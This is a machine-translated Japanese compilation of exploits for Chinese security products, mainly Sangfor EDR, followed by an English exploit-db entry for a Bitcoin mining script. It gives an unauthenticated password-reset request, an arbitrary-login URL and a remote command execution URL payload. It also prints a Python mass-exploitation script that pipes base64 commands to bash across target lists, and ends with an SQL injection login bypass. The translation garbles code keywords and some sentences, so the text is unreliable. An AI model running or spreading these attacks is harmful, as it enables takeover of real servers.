脆弱性実際のケース:
 応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
 チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。
チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。 7AC301836522B54AFCBBED714534C7FB
7AC301836522B54AFCBBED714534C7FB 

 5。
5。
ログイン許可は必要ありません。元のパスワードはパスワードの変更で確認されていないため、 /?モジュール=auth_useraction=mod_edit_pwdであるため、インターフェイスはアクセスする権限があり、ユーザーのパスワードが直接変更されます。デフォルトのスーパーマンアカウントUIDは1です
post /?module=auth_useraction=mod_edit_pwd
Cookie: username=superman;
uid=1pd=newPassWDMOD_PWD=1DLP_PERM=1
6。WPSオフィス画像解析エラーはヒープの損傷を引き起こし、コードが実行されます
それはように見えます(それを忘れて理解できません.搾取は奉仕の拒否につながる可能性があります。
関連するリファレンス:
http://Zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html
7。 Sangforターミナル検出と応答プラットフォーム - 任意のユーザーログイン
FOFA指紋:title='Sangforターミナル検出応答プラットフォーム'
脆弱性のエクスプロイト:
ペイロード:
https://IP/ui/login.php?user=ログインする必要があるユーザー名は次のようにリストされています。
https://1.1.1.1.1:1980/ui/login.php?user=adminは、クエリが完了した後、プラットフォームにログインできます。
8。特定のEDR脆弱性- ペイロードを含む
1。脆弱性の搾取方法:
https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami 
2。バッチ利用方法
バッチ利用方法は、次のようにオンラインでリリースされました:https://github.com/a2gel/sangfor-edr-exploit
# - * - coding: utf-8-* -
#@time : 2020/8/17
#@author :エンジェル
#@file : edr.py
#実行されたコマンドのコードを提供していただきありがとうございます
リクエストをインポートします
Reをインポートします
urllib3をインポートします
sysをインポートします
base64をインポートします
urllib3.disable_warnings(urllib3.exceptions.insecurerequestwarning)
def hello():
'' '
init関数
:RETURN: initプリント
'' '
印刷(
'' sangfor edrリモートコマンドコードエクスプロイト
エンジェル20200817
github: https://github.com/a2gel/sangfor-edr-exploit
command: python edr.py url http://10.10.10.0/
command: python edr.pyファイル1.txt hoami '' ')
def readfile(filename):
'' '
行ごとにファイルのコンテンツを読んで、リストに戻ります
:PARAM FILENAME: FILENAME
:RETURN3:ラインごとの分割ファイルコンテンツ
'' '
リスト=[]
キーワード=open( './'+ filename、' r ')
line=keywords.readline()。ストリップ( '\ n')
while(line):
list.append(line)
line=keywords.readline()。ストリップ( '\ n')
keywords.close()
返品リスト
def log(name、value):
'' '
行ごとにファイルを書き込みます
:param name3:ファイル名
:Param Value3:ファイルコンテンツ
:Return:空
'' '
save=file(str(name)+'。txt'、 'a+')
save.write(str(value)+'\ n')
save.close()
def rce(host、command):
'' '
リモートコマンド実行コア関数
:PARAM HOST: URL情報
:Param Command:コマンドが実行されました
:RETURN:正常に実行されたreturnコマンドエコー失敗した印刷の失敗
'' '
ヘッダー={
'Connection ':' close '、
'cache-control':' max-age=0 '、
'アップグレード-Insecure-Requests':' 1 '、
'user-agent':' mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/84.0.4147.125 safari/537.36 '、
'Accept':' text/html、application/xhtml+xml、application/xml; q=0.9、image/webp、image/apng、*/*; q=0.8、application/signed-exchange; v=b3; q=0.9 '、
'sec-fetch-site':' none '、
'sec-fetch-mode':'ナビゲート '、
'sec-fetch-user':'?1 '、
'sec-fetch-dest':'ドキュメント '、
'Accept-Encoding':' gzip、deflate '、
'Accept-language':' zh-cn、zh; q=0.9 '
}
command=base64.b64encode(command)
command='echo \' '+command+' \ ''+'| base64 -d | bash'
command=command.replace( ''、 '$ ifs')
url='{}/tool/log/c.php?strip_slashes=systemhost={}'。形式(host、command)
#print url
try:
response=requests.get(url、verify=false、headers=headers)
respons.raise_for_status()
Response.Encoding='UTF-8'
#print Response.text
res=re.findall(r'blogヘルパー/b/p(。+?)preform '、respons.text、re.s)
Response.close()
印刷(res [0])
'+'を返します
:を除く
print( 'failed')
戻る '-'
__name__=='__main __' :の場合
Len(Sys.Argv)2:の場合
こんにちは()
else:
sys.Argv [1]=='url':の場合
1:
command=raw_input( 'command')
command:の場合
print( 'try%s'%sys.argv [2])
rce(sys.argv [2]、コマンド)
else:
print( '入力コマンドを入力してください')
command=''
elif sys.argv [1]=='file':
if(sys.argv)3:
印刷'command: python edr.py file url.txt'
else:
readfile(sys.argv [2]):のiの場合
print( 'try%s'%i)
rce(i、sys.argv [3])=='+' :の場合
log( 'success'、sys.argv [3])
else:
log( 'error'、sys.argv [3])
else:
こんにちは()
3.単一のURLを使用します
Python edr.py URL http://10.10.10.10
hoamiを指揮します
http://10.10.10.10をお試しください
根
バルクURLは、ディレクトリにxxx.txt line 1つのURLを作成する必要があります
python edr.pyファイル1.txt hoami
try: http://10.10.10.10
根
try: http://10.10.10.11
root9。 Sangfor EDR RCE脆弱性1。脆弱性原則:
dev_linkage_launch.phpは、デバイスリンケージの新しいエントリポイントです。主に、リンクされたインターフェイスを統一されたビジネス処理のためのインターフェイスに構築します。
メインコール

フォローアップ
# # # # #
# Exploit Title: Bitcoin,Dogecoin Mining 1.0 - Authentication Bypass
# Dork: N/A
# Date: 21.08.2017
# Vendor Homepage: https://codecanyon.net/user/bousague
# Software Link: https://codecanyon.net/item/bitcoindogecoin-mining-php-script/20315581
# Demo: http://test.z-files.site/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to access the user panel and administration panel ...
#
# Proof of Concept:
#
# http://localhost/[PATH]/
# http://localhost/[PATH]/admincqqq
# User: anything Pass: 'or 1=1 or ''='
#
# Etc...
# # # # #




